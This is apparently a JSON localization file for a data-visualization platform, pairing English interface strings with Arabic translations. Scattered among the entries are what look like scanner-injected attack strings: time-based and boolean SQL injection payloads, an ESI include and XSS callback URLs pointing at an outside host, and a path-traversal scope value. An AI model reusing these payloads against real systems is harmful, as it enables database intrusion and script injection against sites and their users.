your selection to view chart.\\"||sleep(27*1000)*qycxfj||\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Everything","Translation":"كل شيء","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(0)))v)/*\\u0027+(select(0)from(select(sleep(0)))v)+\\u0027\\"+(select(0)from(select(sleep(0)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Diagonal brick","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets uploaded yet for the currently selected section. Please upload dataset or select another section to see more datasets.","Translation":"لا يوجد مجموعات بيانات محملة حتى الآن للقسم المُحمَّل حاليًا. يُرجى تحميل مجموعة بيانات أو تحديد قسم آخر لعرض مزيد من مجموعات البيانات.","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment name is required","Translation":"اسم المقطع مطلوب","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Parameterize","Translation":"تحديد المعلمة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Violet","Translation":"[x]بنفسجي","IsDisabled":true},{"Scope":"~/Tmpl/gadgetbin-visualizations.htm","Text":"Remove from GadgetBin","Translation":"حذف من صندوق الأدوات","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"See also:","Translation":":انظر أيضًا","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDashDot","Translation":"ShortDashDot","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Quarterly","Translation":"ربع سنوي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Red","Translation":"أحمر","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Read more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Split placeholder","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Partner\\u0027s data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Exporting","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Add to Gadget Bin","Translation":"إضافة إلى سلة الأدوات الذكية","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Fechar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"Link to share","Translation":"ارتباط للمشاركة","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cerrar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Center","Translation":"وسط","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" table","Translation":"جدول","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Avg","Translation":"المتوسط","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Warning","Translation":"تحذير","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Healthcare","Translation":"الرعاية الصحية","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Weekly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your current selection does not contain any non-negative data. Please modify your selection to view Treemap","Translation":"لا يحتوي تحديدك الحالي على أي بيانات غير سلبيةز يُرجى تعديل تحديدك لعرض خريطة الشجرة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bubble Chart.","Translation":"مخطط فقاعي","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Scope","Translation":"النطاق","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Close","Translation":"إغلاق","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u003c!--","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Loading…","Translation":"جارٍ التحميل...","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Data Usage Terms:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Schedule","Translation":"جدول","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Axes","Translation":"المحاور","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section to left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Confirmation","Translation":"التأكيد","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"There is no data to visualize. Please select any indicator.","Translation":"ليس هناك أي بيانات للعرض. يُرجى تحديد أي مؤشر.","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.spinbutton.js","Text":"Saving","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Update indicators","Translation":"تحديث المؤشرات","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User","Translation":"المستخدم","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column chart","Translation":"مخطط بياني","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Status","Translation":"الحالة","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Build Presentation","Translation":"بناء العرض التقديمي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Juicy","Translation":"كثير العصارة ","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Private","Translation":"خاص","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Horizontal brick","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Play series table","Translation":"تشغيل جدول السلاسل\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDot","Translation":"نقطة قصيرة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Delete section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Open for bidding","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Source","Translation":"المصدر","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"../~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 2+524-524-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Play SlideShow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"See less","Translation":"عرض الأقل","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Do not insert watermarks","Translation":"لا تدرج العلامة المائية الرقمية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"grid gadgets will be ignored","Translation":"سيتم تجاهل الأدوات الذكية للشبكة","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Quarter","Translation":"الربع الثاني","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Time","Translation":"[x]الوقت","IsDisabled":true},{"Scope":"~/Js/Shared/resource.share.js","Text":"Applying","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"复制","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Manager","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Pending Approval","Translation":"موافقة معلقة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kopieren","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"View Ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Загрузить","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Donut Chart","Translation":"مخطط بياني دونات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Fruity","Translation":"فاكهي","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Consumer","Translation":"مُستهلك","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Add column","Translation":"إضافة عمود","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Saving","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Labels","Translation":"عناوين","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-parameters-panel.htm","Text":"Edit","Translation":"تحرير","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Saudi Arabia","Translation":"المملكة العربية السعودية","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Start Date","Translation":"بداية البيان","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eFind the latest dashboards\\u003c/strong\\u003e you\\u0027ve built","Translation":"\\u003cstrong\\u003e ابحث عن أحدث لوحات المعلومات \\u003c/ strong\\u003e التي أنشأتها","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"Confirmation","Translation":"التأكيد","IsDisabled":false},{"Scope":"~/js/Shared/gadgetbin.js","Text":"Sign up free","Translation":"سجل مجانا","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Learn more","Translation":"معرفة المزيد","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Activate now","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Maroon","Translation":"كستنائي","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"You can access this dataset from Existing dataset \\u0026rarr; My datasets section.","Translation":"يمكنك الوصول إلى مجموعة البيانات هذه من مجموعة البيانات الحالية \\u0026rarr; قسم مجموعة بياناتي.","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Featured","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Add filters","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Uploaded by:","Translation":"تم التحميل بواسطة:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your current selection does not contain any data. Please modify your selection to view Treemap","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Range","Translation":"التسلسل","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Edit","Translation":"تحرير","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"New section cannot be added as the existing section was split vertically.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"閉じる","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Source:","Translation":"المصدر:","IsDisabled":false},{"Scope":"http://bxss.me/t/fit.txt?.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Choose Relationship","Translation":"اختيار العلاقة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-delimeter.htm","Text":"Add new section","Translation":"إضافة قسم جديد","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"random selection","Translation":"اختيار عشوائي","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Customize tooltip","Translation":"تخصيص تلميح","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market-card.htm","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Background type","Translation":"نوع الخلفية","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-same-title.htm","Text":"Dataset:","Translation":"مجموعة البيانات:","IsDisabled":false},{"Scope":"~/Tmpl/charge-code-dialog.htm","Text":"Charge Code:","Translation":"إدخال رمز التكلفة","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Monthly","Translation":"شهريًا","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Result type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"New Members","Translation":"أعضاء جدد","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"items","Translation":"العناصر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Maroon","Translation":"[x]كستنائي","IsDisabled":true},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Use free data alert","Translation":"استخدم التنبيه المجاني للبيانات","IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":" in ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Red","Translation":"أحمر","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Are you sure you want to delete the selected items?","Translation":"هل أنت متأكد من أنك تريد حذف العناصر المحددة؟","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Orange","Translation":"برتقالي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Theme","Translation":"السمة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section below","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Tooltip type","Translation":"نوع تلميح الأداة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Green","Translation":"أخضر","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Valid","Translation":"صالح","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Remove Dataset from Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"This dataset is available to Professional subscribers only","Translation":"مجموعة البيانات هذه متاحة للمشتركين المحترفين فقط","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Customize","Translation":"تخصيص","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Weekly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Underlying data is very large..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إنشاء","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Infrastructure","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Warning","Translation":"تحذير","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Gray","Translation":"رمادي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Archive","Translation":"أرشيف","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"No Users found.","Translation":"لم يتم العثور على مُستخدمين.","IsDisabled":false},{"Scope":"~/Themes/@algeria/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Clear Sort","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder cannot be split horizontally as its height is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and correct phone number","Translation":"وتصحيح رقم الهاتف","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify at least 1 {singleForm}.at least 1 market.","Translation":"يُرجى تحديد {singleForm} واحد على الأقل.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Theme","Translation":"السمة","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cadastre-se gratuitamente","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Element","Translation":"عنصر","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Pink","Translation":"قرمزي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"@@fl5A2","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Daily","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Create an app to execute requests through API from your account. API requests will have the same access permissions as your account. Do not share the Client Id or Client Secret with anyone.","Translation":"قم بإنشاء تطبيق لتنفيذ الطلبات من خلال API من حسابك. سيكون لطلبات واجهة برمجة التطبيقات نفس أذونات الوصول إلى حسابك. لا تشارك معرف العميل أو سر العميل مع أي شخص.","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update.htm","Text":"Confirmation","Translation":"التأكيد","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 series or download selected data to explore it.","Translation":"الاختيار الذي قدمته ضخم للغاية للتصور التفاعلي. يمكنك تخفيض الاختيار إلى أقل من 100 سلسلة أو تنزيل البيانات المحددة لاستكشافها.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 3+775-775-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Dataset Views","Translation":"عدد مشاهدات مجموعة البيانات\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"k","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Sources","Translation":"المصادر","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Bottom 5","Translation":"أسفل 5","IsDisabled":false},{"Scope":"~/Themes/@somalia/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Add phone number","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Legend","Translation":"مفتاح الخريطة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Date range","Translation":"نطاق التاريخ","IsDisabled":false},{"Scope":"~/Themes/@SDGTunisia/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Dataset","Translation":"تضمين مجموعة بيانات ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify","Translation":"يُرجى تحديد","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Time","Translation":"الوقت","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Payment confirmation","Translation":"تأكيد الدفع","IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Close","Translation":"إغلاق","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Are you sure you want to delete {singleForm} \\"{entry}\\"?","Translation":"هل تريد بالتأكيد حذف {singleForm} \\"{entry}\\"؟","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"fold","Translation":"طي","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eResults with forecast\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eالنتائج مع التنبؤ\\u003c/strong\\u003e لـ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":" selected time members to show latest data on map.","Translation":"أعضاء الوقت المحدد لعرض أحدث البيانات على الخريطة.","IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Unfavorite","Translation":"إزالة من المفضلة","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"New gadget","Translation":"أداة ذكية جديدة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Y axis","Translation":"محور الصاد","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Accessed On:","Translation":"تم الوصول في:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Resource/customize.js","Text":"Please provide correct width and height. Minimum size of gadget is 320x240px.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Back","Translation":"للخلف","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Series","Translation":"السلاسل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Percentage Stacking Chart.","Translation":"مخطط المساحة النسبية المتراصة","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"No relevant results were found for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Subscriptions deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"All types","Translation":"كل الانواع","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Square","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"App","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Switch between different visualizations on the fly. Based on your selection recommended gadgets are shown on top with large tiles.","Translation":"التبديل بين المرئيات المختلفة أثناء الطيران. تظهر الأدوات الذكية الموصى بها بالأعلى في إطارات متجانبة كبيرة بناء على اختيارك\\n","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Send Receipt","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Quadrant","Translation":"الرّبع","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark free outputs and live, animated visualizations with Premium subscription.","Translation":"الحصول على المخرجات المجانية ذات العلامات المائية، والمرئيات المباشرة المتحركة من خلال الاشتراك المميز.","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Predefined themes","Translation":"السمات المُعرَّفة مُسبقًا","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Data Managers","Translation":"مديرو البيانات","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please add at least one item for the select options.","Translation":"الرجاء إضافة عنصر واحد على الأقل للخيارات المحددة.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Remove dataset","Translation":"إزالة مجموعة بيانات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Export options","Translation":"خيارات التصدير","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Do you want to delete the gadget?","Translation":"هل تريد حذف الأداة الذكية؟","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Can view","Translation":"يمكن العرض","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Add industry","Translation":"إضافة صناعة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be ignored:","Translation":"سيتم تجاهل الأنواع التالية من الأدوات:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Закрыть","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Maximize","Translation":"تكبير","IsDisabled":false},{"Scope":"~/Themes/@somalia/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-mobile/timeseries-content.htm","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Green","Translation":"أخضر","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Good","Translation":"جيدة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Source","Translation":"المصدر","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Type name of group here","Translation":"اكتب اسم المجموعة هنا","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-vis-popup.htm","Text":"Please adjust your selections.","Translation":"يرجى ضبط اختياراتك.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Gray","Translation":"رمادي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Pictogram","Translation":"الرسم التخطيطي","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Choose dataset","Translation":"اختر مجموعة بيانات","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Ease of doing business report by the world bank","Translation":"سهولة تجهيز تقرير الأعمال الصادر عن البنك الدولي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"March","Translation":"آذار","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Save text","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Sort Options","Translation":"خيارات الفرز","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Recently viewed","Translation":"شوهدت 